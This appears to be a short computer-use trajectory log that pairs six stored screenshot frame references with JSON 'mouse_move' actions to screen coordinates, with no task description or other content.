
{"action": "mouse_move", "coordinate": [486, 646]}

{"action": "mouse_move", "coordinate": [852, 663]}

{"action": "mouse_move", "coordinate": [735, 659]}

{"action": "mouse_move", "coordinate": [442, 635]}

{"action": "mouse_move", "coordinate": [738, 656]}

{"action": "mouse_move", "coordinate": [499, 651]}
